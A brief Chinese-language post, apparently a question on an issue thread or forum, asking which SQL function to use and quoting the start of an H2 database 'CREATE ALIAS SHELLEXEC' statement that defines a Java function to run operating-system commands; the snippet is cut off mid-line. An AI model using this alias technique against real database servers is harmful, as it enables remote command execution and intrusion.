 能告诉我那个 SQL 语言
到底用哪个函数吗
https://www.cnblogs.com/ArcherCY/p/17699288.html
https://www.cnblogs.com/0x28/p/14546972.html
JAVA 复制 全屏
//这个总的来说就是创建一个数据库函数 SHELLEXEC
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Sca
执行这个吗?
我没有进到它的 console